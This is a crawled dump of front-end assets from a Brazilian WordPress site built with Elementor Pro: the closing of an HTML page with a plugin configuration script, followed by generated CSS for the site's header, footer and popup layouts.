var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cbct.org.br\/wp-admin\/admin-ajax.php","nonce":"968b57aafa","urls":{"assets":"https:\/\/www.cbct.org.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cbct.org.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cbct.org.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cbct.org.br/wp-content/uploads/elementor/css/post-10594.css?ver=1767717390
body_size: 555
content:
.elementor-10594 .elementor-element.elementor-element-28542e5f:not(.elementor-motion-effects-element-type-background), .elementor-10594 .elementor-element.elementor-element-28542e5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-10594 .elementor-element.elementor-element-28542e5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 10px 15px;}.elementor-10594 .elementor-element.elementor-element-28542e5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10594 .elementor-element.elementor-element-690a4214.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10594 .elementor-element.elementor-element-690a4214.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10594 .elementor-element.elementor-element-1aa3b974.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10594 .elementor-element.elementor-element-14eacf17 .elementor-button{background-color:#BF2929;font-size:12px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);padding:10px 20px 08px 20px;}.elementor-10594 .elementor-element.elementor-element-14eacf17{width:initial;max-width:initial;}.elementor-10594 .elementor-element.elementor-element-6fa92b03{width:initial;max-width:initial;}.elementor-10594 .elementor-element.elementor-element-6fa92b03 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-10594 .elementor-element.elementor-element-6fa92b03 .elementor-button{font-size:12px;padding:10px 20px 8px 20px;}#elementor-popup-modal-10594 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10594 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-10594{justify-content:flex-start;align-items:flex-end;}@media(max-width:767px){.elementor-10594 .elementor-element.elementor-element-1aa3b974.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10594 .elementor-element.elementor-element-1aa3b974 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-10594 .elementor-element.elementor-element-690a4214{width:77.452%;}.elementor-10594 .elementor-element.elementor-element-1aa3b974{width:22.472%;}}/* Start custom CSS for shortcode, class: .elementor-element-5555e7e0 */.elementor-10594 .elementor-element.elementor-element-5555e7e0 {color:#fff;font-size:14px;line-height:23px;}
.elementor-10594 .elementor-element.elementor-element-5555e7e0 a {color:#FEC726;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.cbct.org.br/wp-content/uploads/elementor/css/post-894.css?ver=1767717390
body_size: 1379
content:
.elementor-894 .elementor-element.elementor-element-2f163918 > .elementor-container{min-height:30px;}.elementor-894 .elementor-element.elementor-element-2f163918 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-894 .elementor-element.elementor-element-2f163918:not(.elementor-motion-effects-element-type-background), .elementor-894 .elementor-element.elementor-element-2f163918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.86);}.elementor-894 .elementor-element.elementor-element-2f163918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-894 .elementor-element.elementor-element-2f163918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-894 .elementor-element.elementor-element-2e3131f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-2e3131f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-894 .elementor-element.elementor-element-2e3131f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-894 .elementor-element.elementor-element-2e3131f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-894 .elementor-element.elementor-element-2e3131f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icone-texto .texto-icone-total a i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total a:hover i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div:hover i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total a{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div{color:var( --e-global-color-primary );}.elementor-widget-icone-texto{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icone-texto .texto-icone-total a:hover{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div:hover{color:var( --e-global-color-primary );}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total{justify-content:center;min-height:0px;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total a{padding:5px 0px;color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total div{padding:5px 0px;color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-7eca817a .txt-ico{padding:0px 0px 0px 10px !important;}.elementor-894 .elementor-element.elementor-element-7eca817a .txt-ico .submenu{margin-top:0px !important;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total a i{color:#FFFFFF;font-size:16px;margin-right:6px;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total div i{color:#FFFFFF;font-size:16px;margin-right:6px;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total a:hover i{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total div:hover i{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-7eca817a{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:600;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total a:hover{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-7eca817a .texto-icone-total div:hover{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-7eca817a > .elementor-widget-container{margin:00px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-1af7335b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-894 .elementor-element.elementor-element-1af7335b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total{justify-content:flex-start;min-height:0px;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total a{padding:5px 8px;color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total div{padding:5px 8px;color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-6376ed2f .txt-ico{padding:0px 0px 0px 20px !important;}.elementor-894 .elementor-element.elementor-element-6376ed2f .txt-ico .submenu{margin-top:0px !important;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total a i{color:#FFFFFF;font-size:13px;margin-right:2px;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total div i{color:#FFFFFF;font-size:13px;margin-right:2px;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total a:hover i{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total div:hover i{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-6376ed2f{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total a:hover{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total div:hover{color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-6376ed2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-df0fa80 > .elementor-container{min-height:120px;}.elementor-894 .elementor-element.elementor-element-df0fa80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-894 .elementor-element.elementor-element-df0fa80:not(.elementor-motion-effects-element-type-background), .elementor-894 .elementor-element.elementor-element-df0fa80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-894 .elementor-element.elementor-element-df0fa80{box-shadow:0px 2px 5px 1px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-df0fa80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-894 .elementor-element.elementor-element-50b35395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-50b35395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-894 .elementor-element.elementor-element-50b35395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-894 .elementor-element.elementor-element-8a17201 .elementor-menu-toggle{margin:0 auto;}.elementor-894 .elementor-element.elementor-element-8a17201 .elementor-nav-menu .elementor-item{font-family:"Aoboshi One", Sans-serif;font-size:12px;font-weight:200;text-transform:uppercase;line-height:14px;letter-spacing:0.5px;word-spacing:0px;}.elementor-894 .elementor-element.elementor-element-8a17201 .elementor-nav-menu--main .elementor-item{color:#383838;fill:#383838;}.elementor-894 .elementor-element.elementor-element-3f68b973:not(.elementor-motion-effects-element-type-background), .elementor-894 .elementor-element.elementor-element-3f68b973 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-894 .elementor-element.elementor-element-3f68b973{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;}.elementor-894 .elementor-element.elementor-element-3f68b973 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-40757648 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-894 .elementor-element.elementor-element-6f3156f{--spacer-size:34px;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-894 .elementor-element.elementor-element-29bc7cd2{text-align:center;}.elementor-894 .elementor-element.elementor-element-29bc7cd2 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:26px;font-weight:700;text-transform:uppercase;line-height:1.2em;color:#474747;}.elementor-894 .elementor-element.elementor-element-29bc7cd2 > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-894 .elementor-element.elementor-element-77242108{--spacer-size:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-894{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-894 .elementor-element.elementor-element-2e3131f9{width:65%;}.elementor-894 .elementor-element.elementor-element-1af7335b{width:35%;}}@media(max-width:1024px){.elementor-894 .elementor-element.elementor-element-2f163918{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-df0fa80{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-894 .elementor-element.elementor-element-2f163918{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total a{padding:5px 15px;}.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total div{padding:5px 15px;}.elementor-894 .elementor-element.elementor-element-6376ed2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-df0fa80{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-50b35395 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-894 .elementor-element.elementor-element-50b35395 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for icone-texto, class: .elementor-element-6376ed2f */.elementor-894 .elementor-element.elementor-element-6376ed2f .texto-icone-total .txt-ico .submenu {top:15px !important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.cbct.org.br/wp-content/uploads/elementor/css/post-922.css?ver=1767717390
body_size: 1546
content:
.elementor-922 .elementor-element.elementor-element-7e2e6dd:not(.elementor-motion-effects-element-type-background), .elementor-922 .elementor-element.elementor-element-7e2e6dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-922 .elementor-element.elementor-element-7e2e6dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-922 .elementor-element.elementor-element-7e2e6dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-922 .elementor-element.elementor-element-7e2e6dd > .elementor-shape-top svg{width:calc(144% + 1.3px);height:188px;}.elementor-bc-flex-widget .elementor-922 .elementor-element.elementor-element-da129ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-922 .elementor-element.elementor-element-da129ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-922 .elementor-element.elementor-element-da129ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-922 .elementor-element.elementor-element-da129ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-922 .elementor-element.elementor-element-da129ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-922 .elementor-element.elementor-element-a72d2d3{width:initial;max-width:initial;text-align:center;}.elementor-922 .elementor-element.elementor-element-a72d2d3 > .elementor-widget-container{background-color:rgba(26, 26, 26, 0);border-radius:5px 5px 5px 5px;}.elementor-922 .elementor-element.elementor-element-a72d2d3 img{width:755px;max-width:100%;opacity:0.26;border-radius:0px 0px 0px 0px;}.elementor-922 .elementor-element.elementor-element-2d0872f:not(.elementor-motion-effects-element-type-background), .elementor-922 .elementor-element.elementor-element-2d0872f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-922 .elementor-element.elementor-element-2d0872f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-922 .elementor-element.elementor-element-2d0872f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-922 .elementor-element.elementor-element-4c4a2f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-922 .elementor-element.elementor-element-4c4a2f7 > .elementor-element-populated{padding:5px 15px 0px 15px;}.elementor-widget-menu .nav-items > .nav-item > .nav-link{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-menu .nav-items > .nav-item:hover > .nav-link{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-menu .nav-items > .nav-item > .nav-expand-content > .nav-item .nav-link{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-menu .nav-items > .nav-item > .nav-expand-content > .nav-item > .nav-link{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-menu .nav-items > .nav-item > .nav-expand-content > .nav-item:hover > .nav-link{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-menu .nav-responsivo .botaoResponsivo .hamburger-menu{background:var( --e-global-color-primary );}.elementor-widget-menu .nav-responsivo .botaoResponsivo .hamburger-menu:before{background:var( --e-global-color-primary );}.elementor-widget-menu .nav-responsivo .botaoResponsivo .hamburger-menu:after{background:var( --e-global-color-primary );}.elementor-widget-menu .nav-responsivo{background:var( --e-global-color-primary );}.elementor-widget-menu .menu_total_aberto > li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-menu .menu_total_aberto > li > .sub-menu > li a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-menu .menu_total_aberto > li > .sub-menu > li > a{color:var( --e-global-color-primary );}.elementor-widget-menu .menu_total_aberto > li > .sub-menu > li > .sub-menu > li > a{color:var( --e-global-color-primary );}.elementor-widget-menu .menu_total_aberto > li > .sub-menu{border-color:var( --e-global-color-primary );}.elementor-widget-menu .menu_total_aberto > li > .sub-menu > li > .sub-menu{border-color:var( --e-global-color-primary );}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > a{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:900;color:#2F2F2F;}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > .sub-menu > li a{font-family:"Ubuntu", Sans-serif;font-size:13px;font-weight:500;line-height:19px;letter-spacing:0px;}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > .sub-menu > li > a{color:#282828;}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > .sub-menu > li > .sub-menu > li > a{color:#282828;}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > .sub-menu{border-color:#282828;}.elementor-922 .elementor-element.elementor-element-e9a1306 .menu_total_aberto > li > .sub-menu > li > .sub-menu{border-color:#282828;}.elementor-922 .elementor-element.elementor-element-acca102 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-922 .elementor-element.elementor-element-acca102 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-widget-icone-texto .texto-icone-total a i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total a:hover i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div:hover i{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total a{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div{color:var( --e-global-color-primary );}.elementor-widget-icone-texto{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icone-texto .texto-icone-total a:hover{color:var( --e-global-color-primary );}.elementor-widget-icone-texto .texto-icone-total div:hover{color:var( --e-global-color-primary );}.elementor-922 .elementor-element.elementor-element-ee0e155{width:var( --container-widget-width, 138.23% );max-width:138.23%;--container-widget-width:138.23%;--container-widget-flex-grow:0;font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:500;line-height:1.2em;}.elementor-922 .elementor-element.elementor-element-ee0e155 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.09);}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total{justify-content:flex-start;min-height:2px;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total a{padding:5px 0px;color:#333333;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total div{padding:5px 0px;color:#333333;}.elementor-922 .elementor-element.elementor-element-ee0e155 .txt-ico{padding:4px 4px 4px 4px !important;}.elementor-922 .elementor-element.elementor-element-ee0e155 .txt-ico .submenu{margin-top:4px !important;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total a i{color:#333333;font-size:20px;margin-right:6px;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total div i{color:#333333;font-size:20px;margin-right:6px;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total a:hover i{color:#333333;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total div:hover i{color:#333333;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total a:hover{color:#333333;}.elementor-922 .elementor-element.elementor-element-ee0e155 .texto-icone-total div:hover{color:#333333;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-922 .elementor-element.elementor-element-d6bf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 8px 8px 8px;}.elementor-922 .elementor-element.elementor-element-d6bf5d2 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#1A1A1A;}.elementor-922 .elementor-element.elementor-element-a392fd3{width:var( --container-widget-width, 144.52% );max-width:144.52%;--container-widget-width:144.52%;--container-widget-flex-grow:0;font-family:"Ubuntu", Sans-serif;font-size:13px;font-weight:500;line-height:1.6em;}.elementor-922 .elementor-element.elementor-element-a392fd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.09);}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total{justify-content:left;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total a{padding:4px 0px;color:#333333;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total div{padding:4px 0px;color:#333333;}.elementor-922 .elementor-element.elementor-element-a392fd3 .txt-ico{padding:4px 4px 4px 4px !important;}.elementor-922 .elementor-element.elementor-element-a392fd3 .txt-ico .submenu{margin-top:4px !important;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total a i{color:#333333;font-size:15px;margin-right:6px;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total div i{color:#333333;font-size:15px;margin-right:6px;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total a:hover i{color:#333333;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total div:hover i{color:#333333;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total a:hover{color:#333333;}.elementor-922 .elementor-element.elementor-element-a392fd3 .texto-icone-total div:hover{color:#333333;}.elementor-922 .elementor-element.elementor-element-75283aa:not(.elementor-motion-effects-element-type-background), .elementor-922 .elementor-element.elementor-element-75283aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#245D1A;}.elementor-922 .elementor-element.elementor-element-75283aa{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-922 .elementor-element.elementor-element-75283aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-922 .elementor-element.elementor-element-ab4dfd6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-922 .elementor-element.elementor-element-ab4dfd6{text-align:center;}.elementor-922 .elementor-element.elementor-element-ab4dfd6 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:400;line-height:18px;color:rgba(255, 255, 255, 0.73);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-922 .elementor-element.elementor-element-4c4a2f7{width:77.964%;}.elementor-922 .elementor-element.elementor-element-acca102{width:22%;}}@media(max-width:1024px){.elementor-922 .elementor-element.elementor-element-7e2e6dd{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-922 .elementor-element.elementor-element-da129ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-922 .elementor-element.elementor-element-da129ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-922 .elementor-element.elementor-element-da129ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-922 .elementor-element.elementor-element-da129ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-922 .elementor-element.elementor-element-a72d2d3 > .elementor-widget-container{margin:20% 0% 0% 0%;}.elementor-922 .elementor-element.elementor-element-a72d2d3{align-self:center;text-align:center;}.elementor-922 .elementor-element.elementor-element-a72d2d3 img{width:100px;max-width:100%;}.elementor-922 .elementor-element.elementor-element-2d0872f{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-922 .elementor-element.elementor-element-4c4a2f7 > .elementor-element-populated{padding:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-922 .elementor-element.elementor-element-7e2e6dd{padding:20px 0px 20px 0px;}.elementor-922 .elementor-element.elementor-element-a72d2d3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-922 